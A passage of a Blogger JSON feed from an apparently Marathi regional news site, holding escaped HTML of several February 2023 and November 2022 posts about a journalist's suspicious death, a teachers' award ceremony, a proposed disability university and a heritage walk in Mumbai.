Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/571698199265128949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/571698199265128949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/02\/Ramesh Bais20thGovernorofMaharashtraGovernorsoathtakeninMarathi.html","title":"रमेश बैस महाराष्ट्राचे 20 वे राज्यपाल; मराठीतून घेतली राज्यपाल पदाची शपथ"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW90RlcT1-sp-DB1tAGpBeWnYhAC78jdUconarIUnfqAkjwC9por5sbHaJs8hdFZgLzaFEwtk0gm2SIlRZSS3DXKq50gNb4k386XHMVAaWxq01fqmBJmLZkyltVA4dUbK0Gnq-knO7ecrRIQCMEMcVh0XQBa2PU1O1RcN_XSfqcTDonBMeF3--Rsz8TA\/s72-c\/FB_IMG_1676714716508.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2556779487730926559"},"published":{"$t":"2023-02-14T01:10:00.000-08:00"},"updated":{"$t":"2023-02-14T01:10:14.242-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"पत्रकारांवरील हल्लेखोरांवर कडक कारवाईची मागणी"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP9EMLrxPGVZzubfihjXhiN-1lib1GTcUqZX_L62OVRE_r2VZPKvxYhG91KZMg2sdI4Z0y2YmW60snreIW2-FpD8hOP-6iK7dn1XWu-aCyq5X_40oxRMAk16WsXTeKrw-Ppcbee5z4M8qENI3To3CFhXUSFI42nis90LsGDicGLuwts52Zq5N2Uh8f6A\/s640\/FB_IMG_1676365659450.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP9EMLrxPGVZzubfihjXhiN-1lib1GTcUqZX_L62OVRE_r2VZPKvxYhG91KZMg2sdI4Z0y2YmW60snreIW2-FpD8hOP-6iK7dn1XWu-aCyq5X_40oxRMAk16WsXTeKrw-Ppcbee5z4M8qENI3To3CFhXUSFI42nis90LsGDicGLuwts52Zq5N2Uh8f6A\/s320\/FB_IMG_1676365659450.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई -\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनिर्भिड पत्रकार शशिकांत बारीसे यांची हत्या म्हणजे लोकशाहीवर निर्घृण हल्ला आहे. तर अशाप्रकारे दिवसाढवळ्या पत्रकाराची हत्या होणे हा महाराष्ट्राच्या संस्कृतीला कलंक आहे. अशा भ्याड हत्येचा महाराष्ट्र राज्य मराठी पत्रकार संघातर्फे जाहीर निषेध करुन दोषींवर कडक कारवाई करण्याची मागणी राज्य सचिव डॉ. विश्‍वासराव आरोटे यांनी केली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनाणार रिफायनरी प्रकल्पावरुन प्रकरण तापण्याची शक्यता आहे. काही दिवसांपूर्वीच उपमुख्यमंत्री देवेंद्र फडणवीस यांनी प्रकल्प होणारच अशी घोषणा केली होती.त्यानंतर एका पत्रकराचा अपघातात संशयास्पद मृत्यू झाल्याने खळबळ उडाली आहे.सोमवारी राजापूर येथे झालेल्या थार वाहन आणि दुचाकी अपघातात जखमी झालेले पत्रकार शशिकांत वारीसे यांचा मंगळवारी सकाळी मृत्यू झाला. मात्र, या अपघातात आता वेगळी बाजू समोर येऊ लागली आहे. थार चालक पंढरीनाथ आंबेरकर यांच्यावर राजापूर पोलीस स्थानकात 304 अन्वये गुन्हा दाखल करण्यात आला आहे.या अपघातात मृत झालेल्या शशिकांत वारीसे या पत्रकाराच्या नातेवाईकांनी घातपाताचा आरोप केला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसोमवारी सकाळी 8 वाजून 3 मिनिटांनी पत्रकार शशिकांत वारीसे यांनी रिफायनरी ग्रुपमध्ये एका बातमीची पोस्ट केली होती. मोदीजी, मुख्यमंत्री आणि उपमुख्यमंत्र्यांच्या बॅनरवर गंभीर गुन्ह्यातील आरोपींचे फोटो अशा आशयाच्या बातमीचे कात्रण वारीसे यांनी सकाळी टाकले होते. रिफायनरी समर्थक पंढरीनाथ आंबेरकर यांच्या बॅनर संदर्भात ही बातमी होती. यानंतर दुपारी 1.15 च्या दरम्यान राजापूर कोदवली येथील पेट्रोल पंपासमोर भरधाव वेगात येणार्‍या महिंद्रा थार गाडीने पत्रकार शशिकांत वारीसे यांच्या दुचाकीला धडक दिली होती. या धडकेत वारीसे गंभीर जखमी झाले होते. अधिक उपचारांसाठी त्यांना कोल्हापूर येथे हलवण्यात आले होते. मात्र,मंगळवारी सकाळी त्यांचे निधन झाले.पंढरीनाथ आंबेरकर हे रिफायनरी समर्थन समितीचे अध्यक्ष आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eवारीसे यांच्या नातेवाइकांनी केलेल्या आरोपावरून कार चालक पंढरीनाथ आंबेरकर यांच्यावर गुन्हा दाखल करण्यात आला असून त्यांना ताब्यात घेण्यात आले आहे. पंढरीनाथ आंबेरकर हे रिफायनरी समर्थन समितीचे अध्यक्ष होते. सकाळी जो पत्रकार विरोधातील बातमीची पोस्ट टाकतो त्याच्याच गाडीला दुचाकीची धडक बसून त्याचा यामध्ये मृत्यू होतो, हे प्रकरण संशयास्पद असल्याचा आरोप नातेवाईकांनी केला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eतरी महाराष्ट्र राज्य मराठी पत्रकार संघाच्यावतीने या घटनेची चौकशी करण्याची मागणी केली आहे. तसेच संघटनेच्या वतीने जाहीर निषेध व्यक्त करत या प्रकरणाची चौकशी करून आरोपींना तात्काळ अटक करावी अशीही मागणी संघटनेचे प्रदेश अध्यक्ष वसंत मुंडे, राज्य संघटक संजय भोकरे, राज्य सचिव डॉ. विश्‍वासराव आरोटे, मंत्रालय संपर्क प्रमुख नितीन जाधव, प्रदेश उपाध्यक्ष राजेंद्र वाघमारे, राकेश टोळये, राज्य प्रसिध्दी प्रमुख नवनाथ जाधव, वृत्तवाहिणी संघाचे अध्यक्ष रणधिर कांबळे, मनिष केत, मराठवाडा विभागीय अध्यक्ष वैभव स्वामी, पश्‍चिम विभागीय अध्यक्ष नितीन शिंदे, विदर्भ प्रमुख निलेश सोमाणी, उत्तर महाराष्ट्र अध्यक्ष प्रविण सपकाळे, खानदेश विभागीय अध्यक्ष किशोर रायसाकडा, नागपूर विदर्भ प्रमुख महेश पानसे, कोकण विभागीय अध्यक्ष नितीन शिंदे, अमरावती विभागीय अध्यक्ष नयन मोंढे, गोवा संपर्क प्रमुख शिवाजी नेहे, गुजरात संपर्क प्रमुख रमजान मन्सुरी, दिल्ली संपर्क प्रमुख सरला चौधरी, आदींसह महाराष्ट्र राज्य मराठी पत्रकार संघाच्या सर्व\u0026nbsp; पदाधिकार्‍यांनी केली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;या घटनेतील दोषींवर कारवाई करावी असा इशारा महाराष्ट्र राज्य मराठी पत्रकार संघाच्यावतीने देण्यात आला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2556779487730926559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/02\/Demandstrictactionagainsttheattackersofjournalists.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2556779487730926559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2556779487730926559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/02\/Demandstrictactionagainsttheattackersofjournalists.html","title":"पत्रकारांवरील हल्लेखोरांवर कडक कारवाईची मागणी"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP9EMLrxPGVZzubfihjXhiN-1lib1GTcUqZX_L62OVRE_r2VZPKvxYhG91KZMg2sdI4Z0y2YmW60snreIW2-FpD8hOP-6iK7dn1XWu-aCyq5X_40oxRMAk16WsXTeKrw-Ppcbee5z4M8qENI3To3CFhXUSFI42nis90LsGDicGLuwts52Zq5N2Uh8f6A\/s72-c\/FB_IMG_1676365659450.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-4029723054305697316"},"published":{"$t":"2023-02-13T06:19:00.000-08:00"},"updated":{"$t":"2023-02-13T06:19:13.799-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"विद्यार्थी आणि शिक्षकांसाठी प्रभावी शिक्षण प्रणाली विकसित करणार - नवनिर्वाचित कोकण विभाग शिक्षक आमदार ज्ञानेश्वर म्हात्रे यांचे प्रतिपादन"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcwtW50Os-0qKPnt9irI5wpvRT6QV46aL3f5tdXp-8UABD414rhZrt-Nh_7MH1Uqu2gebzopJJfB3CT7fhxTIhbmkyL6ZXvJr4hZ1Ymw9Xc9WsKEGrQykjZtCzmfLslRIJqwgEGqrkY44tF9-3JPPIv0JCPR68dkJs3u4zIPm-BLw1DGRDVupqRiMp_w\/s1999\/IMG_20230213_194658.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1999\" data-original-width=\"1500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcwtW50Os-0qKPnt9irI5wpvRT6QV46aL3f5tdXp-8UABD414rhZrt-Nh_7MH1Uqu2gebzopJJfB3CT7fhxTIhbmkyL6ZXvJr4hZ1Ymw9Xc9WsKEGrQykjZtCzmfLslRIJqwgEGqrkY44tF9-3JPPIv0JCPR68dkJs3u4zIPm-BLw1DGRDVupqRiMp_w\/s320\/IMG_20230213_194658.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eठाणे :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eजीवनदीप महाविद्यालयात नुकताच दैनिक जीवनदीप शिक्षकरत्न पुरस्कार – २०२३ व आदर्श शैक्षणिक संस्था पुरस्कार सोहळा संपन्न झाला. यावेळी नवनिर्वाचित कोकण विभाग शिक्षक आमदार ज्ञानेश्वर म्हात्रे यांनी शिक्षण व्यवस्थेतील बारकावे आणि बदलांविषयी उपस्थित शिक्षकांशी संवाद साधला. याप्रसंगी त्यांनी सध्याच्या शिक्षण व्यवस्थेत बदल करून प्रभावी शिक्षण व्यवस्था तयार करण्याचा मानस असल्याचे सांगितले.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयाप्रसंगी ठाणे जीवनदीप वार्ताचे मुख्य संपादक रविंद्र घोडविंदे व उपस्थित मान्यवरांच्या हस्ते\u0026nbsp; शैक्षणिक संस्था आणि शिक्षक यांना पुरस्कार देऊन गौरविण्यात आले. गेल्या दोन वर्षापासून शिक्षण क्षेत्रात मोलाचे कार्य करणाऱ्या संस्था व शिक्षकांना दैनिक ठाणे जीवनदीप वार्ताकडून पुरस्कार देऊन गौरविण्यात येत आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावर्षी शिक्षकरत्न पुरस्कारासाठी अर्ज मागविण्यात आले होते. पुरस्कारासाठी शंभरहून अधिक अर्ज प्राप्त झाले होते. त्यातील २३ शिक्षकांची शिक्षकरत्न पुरस्कारासाठी निवड करण्यात आली. यामध्ये सिद्धप्पा लक्ष्मण शिंदे, प्रमिला संतोष पवार, शलाका सुधांशु नागवेकर, अर्जुन धाकू माचिवले, रामराव शिवलाल पवार, आडेप दत्तात्रय किसनराव, दिप्ती दिलीप यादव, ज्योती किरण सानये, ललिता बाळू मोरे, दत्ता संभाजी लोणारे, वैशाली प्रकाश रोहणे, सुप्रिया प्रकाश नायकर, वैभवी स्वानंद तरटे, अर्चना अरविंद मोहिते, कल्पेश मनोहर शिंदे, रतिलाल रामचंद्रजी बाबेल, दिनानाथ मुरलीधर पाटील, यशवंत मधुकर महाजन, सुभाष यादव सरोदे,प्रशांत तुकाराम माळी, आनंद किशोर मेहेर, हेमंत झुंझारराव, अजय रामराव जिरापुरे यांना शिक्षकरत्न पुरस्काराने गौरविण्यात आले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eतसेच आदर्श शैक्षणिक संस्था पुरस्कारासाठी अब्दुल कादिर जुवारी एज्युकेशन ट्रस्ट वाहोली, श्री गावदेवी शिक्षण संस्था खडवली, संभाजीराव देशमुख शिक्षण संस्था गुरवली, मराळेश्वर शिक्षण प्रसारक मंडळ म्हारळ, पंढरीनाथ धाऊ मगर मित्र मंडळ घोटसई, शिवनिकेतन ट्रस्ट खडवली, ग्रामविकास विकास मंडळ अंताडे, सप्तश्रृंगी शिक्षण प्रसारक मंडळ अटाळी, श्री विघ्नहर शिक्षण प्रसारक मंडळ मोहने, दादोजी कोंडदेव शिक्षण प्रसारक मंडळ निंबवली, रेशमाई शिक्षण प्रसारक मंडळ मांडा टिटवाळा, श्री बाळेश्‍वर विद्या प्रसारक मंडळ मांडा टिटवाळा, सेक्रेड हार्ट स्कूल वरप, शिक्षण विकास मंडळ टिटवाळा, श्रीकृष्ण शिक्षण प्रसारक मंडळ काकडपाडा, गणेश शिक्षण प्रसारक मंडळ टिटवाळा, विद्या विकास मंडळ वाशिंद, शहापूर तालुका एज्युकेशन सोसायटी शहापूर, उपेक्षित जनता सेवा संघ उल्हासनगर, आद्य क्रांतिवीर शैक्षणिक संस्था नवीन पनवेल, कै.भास्करराव महाजन सामाजिक शैक्षणिक व सांस्कृतीक संस्था इंदाला, समूह श्री अण्णासाहेब जाधव भारतीय समाज उन्नती मंडळ - भिवंडी, अण्णासाहेब सिंधू एज्युकेशन सोसायटी उल्हासनगर, कल्याण होलसेल मर्चंटस एज्युकेशन सोसायटी कल्याण, जीवन विकास शिक्षण संस्था पालघर, स्वामी विवेकानंद संस्था पाली, पेण एज्युकेशन सोसायटी पेण, बेथनी आश्रम ट्रस्ट रुंदे या शैक्षणिक संस्थांना पुरस्कार देऊन सन्मानित करण्यात आले. याप्रसंगी कार्यक्रमाचे सूत्रसंचालन नरेश टेंभे यांनी केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया पुरस्कार सोहळ्याला आ.किसन कथोरे, आ. निरंजन डावखरे, जिल्हाध्यक्ष गोपाळ लांडगे, उपनेते प्रकाश पाटील, मा.आ. नरेंद्र पवार, उद्योजक मंगेश बनकरी, संचालिका स्मिता घोडविंदे, संचालक प्रशांत घोडविंदे, कनिष्ठ महाविद्यालयाचे प्राचार्य प्रकाश रोहणे,\u0026nbsp; संस्थाचालक व शिक्षक वर्ग उपस्थित होते.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/4029723054305697316\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/02\/Willdevelopaneffectiveeducationsystemforstudentsandteachers-assertionofnewlyelectedKonkanDivisionTeacherMLADyaneshwarMhatre.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4029723054305697316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4029723054305697316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/02\/Willdevelopaneffectiveeducationsystemforstudentsandteachers-assertionofnewlyelectedKonkanDivisionTeacherMLADyaneshwarMhatre.html","title":"विद्यार्थी आणि शिक्षकांसाठी प्रभावी शिक्षण प्रणाली विकसित करणार - नवनिर्वाचित कोकण विभाग शिक्षक आमदार ज्ञानेश्वर म्हात्रे यांचे प्रतिपादन"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcwtW50Os-0qKPnt9irI5wpvRT6QV46aL3f5tdXp-8UABD414rhZrt-Nh_7MH1Uqu2gebzopJJfB3CT7fhxTIhbmkyL6ZXvJr4hZ1Ymw9Xc9WsKEGrQykjZtCzmfLslRIJqwgEGqrkY44tF9-3JPPIv0JCPR68dkJs3u4zIPm-BLw1DGRDVupqRiMp_w\/s72-c\/IMG_20230213_194658.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-541014892441172696"},"published":{"$t":"2023-02-09T08:46:00.000-08:00"},"updated":{"$t":"2023-02-09T08:46:32.217-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"राज्यात दिव्यांग विद्यापीठ स्थापन करण्यासाठी समिती गठीत करण्याचे निर्देश  -   उच्च व तंत्र शिक्षण मंत्री चंद्रकांत पाटील"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xBqcX1DNTTluyOic_0-2NA0OsnT_n5BIzVdJSh7n4fje2hMuYsMydwqX7TcIwYSFoHr-52HnzOyrzcLZw4yzMP1jnrCMJLRpGAjXfGgoGAAy45UcO_1IZhyjtASc7wESca10-ougFZ5NAWXXKLN2VvXzAHfMyYiJzY0JER1_YCUCAb8T9SuB49mKJA\/s720\/IMG_20230209_221258.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"720\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xBqcX1DNTTluyOic_0-2NA0OsnT_n5BIzVdJSh7n4fje2hMuYsMydwqX7TcIwYSFoHr-52HnzOyrzcLZw4yzMP1jnrCMJLRpGAjXfGgoGAAy45UcO_1IZhyjtASc7wESca10-ougFZ5NAWXXKLN2VvXzAHfMyYiJzY0JER1_YCUCAb8T9SuB49mKJA\/s320\/IMG_20230209_221258.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई, दि.9 राज्यात दिव्यांग विद्यापीठ स्थापन करण्यासाठी समिती गठीत करण्यात यावी, असे निर्देश उच्च व तंत्र शिक्षण मंत्री चंद्रकांत दादा पाटील यांनी दिले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअमरावती जिल्ह्यात दिव्यांग विद्यापीठ स्थापन करण्यासंदर्भात उच्च व तंत्र शिक्षण मंत्री श्री. पाटील यांच्या अध्यक्षतेखाली मंत्रालयात बैठक संपन्न झाली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eराज्यात स्वतंत्र दिव्यांग\u0026nbsp; विभाग स्थापन करण्याचा निर्णय शासनाने यापुर्वीच\u0026nbsp; घेतला आहे. दिव्यांग बांधवांच्या शैक्षणिक सोयीसाठी राज्यात स्वतंत्र दिव्यांग विद्यापीठ होणे गरजेचे आहे. त्यासाठी राज्य शासन सकारात्मक असून या विद्यापीठाच्या कामाला गती यावी, यासाठी समिती गठीत करण्यात येईल.अशी माहिती उच्च व तंत्र शिक्षण मंत्री चंद्रकांत दादा पाटील यांनी दिली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी माजी राज्यमंत्री आमदार बच्चूभाऊ कडू ,उच्च व तंत्र शिक्षण विभागाचे प्रधान सचिव विकासचंद्र रस्तोगी, उपसचिव अजित बाविस्कर, उच्च शिक्षण संचालक शैलेंद्र देवळाणकर संबंधित अधिकारी उपस्थित होते.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/541014892441172696\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/02\/Instructionstoformacommitteetoestablishadifferently-ableduniversityinthestate-HigherandTechnicalEducationMinisterChandrakantPatil.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/541014892441172696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/541014892441172696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/02\/Instructionstoformacommitteetoestablishadifferently-ableduniversityinthestate-HigherandTechnicalEducationMinisterChandrakantPatil.html","title":"राज्यात दिव्यांग विद्यापीठ स्थापन करण्यासाठी समिती गठीत करण्याचे निर्देश  -   उच्च व तंत्र शिक्षण मंत्री चंद्रकांत पाटील"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xBqcX1DNTTluyOic_0-2NA0OsnT_n5BIzVdJSh7n4fje2hMuYsMydwqX7TcIwYSFoHr-52HnzOyrzcLZw4yzMP1jnrCMJLRpGAjXfGgoGAAy45UcO_1IZhyjtASc7wESca10-ougFZ5NAWXXKLN2VvXzAHfMyYiJzY0JER1_YCUCAb8T9SuB49mKJA\/s72-c\/IMG_20230209_221258.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-4269544297353690412"},"published":{"$t":"2022-11-27T06:41:00.001-08:00"},"updated":{"$t":"2022-11-27T06:41:18.429-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"हाफकिन इन्स्टिट्यूटमध्ये हेरिटेज वॉक सुरू"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjygTRcPtKnLKJlb80JgO9E5hAHU8ONCgFtFFP0F0Qq7rn_NFX4QVMyluYA3F1NctlDyjuSVvdV8rdQcfTcxBJ2sHUJWSoQnUnnw37Fx0w0lD_Tfzf7wp35DpTkBDTGYd-3iELfLISfHyS8W1X2cHtsrgR7vHYGqks5IGlEw1-YydFbSzWil8cjeCZ0aQ\/s1076\/FB_IMG_1669559922592.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"564\" data-original-width=\"1076\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjygTRcPtKnLKJlb80JgO9E5hAHU8ONCgFtFFP0F0Qq7rn_NFX4QVMyluYA3F1NctlDyjuSVvdV8rdQcfTcxBJ2sHUJWSoQnUnnw37Fx0w0lD_Tfzf7wp35DpTkBDTGYd-3iELfLISfHyS8W1X2cHtsrgR7vHYGqks5IGlEw1-YydFbSzWil8cjeCZ0aQ\/s320\/FB_IMG_1669559922592.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px;\"\u003Eमुंबई, दि. २७ :\u003C\/strong\u003E\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;मुंबईतील हायकोर्ट हेरिटेज वॉक प्रमाणेच वास्तूंचा समृद्ध वारसा, इतिहास आणि वास्तू याविषयी जागरुकता निर्माण करण्याच्या उद्देशाने पर्यटन संचालनालयाने मुंबईतील हाफकिन इन्स्टिट्यूट येथे हेरिटेज वॉक सुरू केला आहे. या उपक्रमाची सुरुवात आज २७ नोव्हेंबर पासून करण्यात येत आहे. हा वॉक आठवड्याच्या शेवटी प्रत्येक शनिवार व रविवार असेल. प्रत्येक हेरिटेज वॉकचा कालावधी जास्तीत जास्त एक तासचा असेल. या टूरची तिकिटे\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=http:\/\/bookmyshow.com\u0026amp;source=gmail\u0026amp;ust=1669626048041000\u0026amp;usg=AOvVaw2Xh8ZDrRwY8F_wjnk0YgIj\" href=\"http:\/\/bookmyshow.com\/\" rel=\"noreferrer\" style=\"background-color: white; color: #4285f4; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px; text-decoration-line: none;\" 